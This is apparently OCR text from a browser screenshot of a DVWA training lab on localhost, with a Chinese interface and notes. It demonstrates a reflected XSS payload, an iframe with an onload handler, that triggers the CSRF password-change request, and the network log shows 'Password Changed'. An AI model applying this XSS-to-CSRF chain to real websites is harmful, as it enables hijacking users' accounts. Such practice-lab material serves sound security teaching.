 Vulnerability: Reflected Cros
localhost/DVWA-1.9/vulnerabilities/xss_r/?name=<iframe+src%3D"..%2Fcsrf"+onload%3D
php
火狐官方站点
新手上路
常用网址
JD
京东商城
移动版书签
DVWA
Vulnerability: Reflected Cross Site Scripting (XSS)
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
What's your name?
Submit
查看器
控制台
调试器
样式编辑器
性能
内存
网络
存储
无障碍环境
HackBar
过滤 URL
所有
HTML
CSS
JS
XHR
字体
图像
媒体
WS
其他
持续日志
禁用缓存
不节流
HAR
状态
方法
域名
文亻
触发源...
类型
传输
消息头
Cookie
参数
响应
耗时
堆栈跟踪
200 GET localhost ma... stylesheet css 已缓存 3.93
200 GET localhost dv... script js 已缓存 775
200 GET localhost fav... img x-icon 已缓存 1.37
200 GET localhost log... img png 已缓存 4.93
301 GET localhost csrf subdocum... html 已缓存 4.81
200 GET localhost /D... subdocum... html 5.12 KB 4.81
200 GET localhost ma... stylesheet css 已缓存 3.93
200 GET localhost dv...
200 GET localhost
200 GET localhost /D... xhr html 5.15 KB 4.84
2.查看请求url
1.查找自动发起的ajax请求
http://localhost/DVWA-1.9/vulnerabilities/csrf/?password_new=test123&
password_conf=test123&Change=Change&
user_token=8471e1b0763483f45e05515bd3a91a33
New password:
Confirm new password:
Change
3.点击请求url，选择响应，查看请求结果中成功标识
Password Changed
ion
https://www.owasp.org/index.php/Cross-Site_Request_Forgery
响应载荷 (payload)
11 个请求
已传输 40.15 KB / 15.67 KB
完成：1.91 秒
DOMContentLoaded: 425 毫秒
load: 1.94